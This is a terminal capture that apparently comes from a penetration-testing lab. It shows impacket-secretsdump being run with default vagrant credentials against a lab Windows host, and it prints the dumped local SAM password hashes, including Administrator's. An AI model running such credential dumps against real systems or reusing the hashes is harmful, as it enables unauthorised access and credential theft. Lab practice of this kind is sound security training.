 root@kali:~# impacket-secretsdump WORKGROUP/vagrant:vagrant@172.24.1.172
Impacket v0.9.18 - Copyright 2018 SecureAuth Corporation
[*] Target system bootKey: 0x6468a278bd1b6855f425d19ae9b86ce7
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:db581cade5b8528a7e5f52067612984d:::
vagrant:1000:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b:::
sshd:1001:aad3b435b51404eeaad3b435b51404ee:a38aebc5c9c9771878c9a1c70c1f2e1d:::
sshd_server:1002:aad3b435b51404eeaad3b435b51404ee:8d0a16cfc061c3359db455d00ec27035:::
leia_organa:1004:aad3b435b51404eeaad3b435b51404ee:8ae6a810ce203621cf9cfa6f21f14028:::
luke_skywalker:1005:aad3b435b51404eeaad3b435b51404ee:481e6150bde6998ed22b0e9bac82005a:::
han_solo:1006:aad3b435b51404eeaad3b435b51404ee:33ed98c5969d05a7c15c25c99e3ef951:::
artoo_detoo:1007:aad3b435b51404eeaad3b435b51404ee:fac6aada8b7afc418b3afea63b7577b4:::
c_three_pio:1008:aad3b435b51404eeaad3b435b51404ee:0fd2eb40c4aa690171ba066c037397ee:::
ben_kenobi:1009:aad3b435b51404eeaad3b435b51404ee:4fb77d816bce7aeee80d7c2e5e55c859:::
darth_vader:1010:aad3b435b51404eeaad3b435b51404ee:b73a851f8ecff7acafbaa4a806aea3e0:::
anakin_skywalker:1011:aad3b435b51404eeaad3b435b51404ee:c706f83a7b17a0230e55cde2f3de94fa:::
jarjar_binks:1012:aad3b435b51404eeaad3b435b51404ee:ec1dcd52077e75aef4a1930b0917c4d4:::
lando_calrissian:1013:aad3b435b51404eeaad3b435b51404ee:62708455898f2d7db11cfb670042a53f:::
boba_fett:1014:aad3b435b51404eeaad3b435b51404ee:d60f9a4859da4feadaf160e97d200dc9:::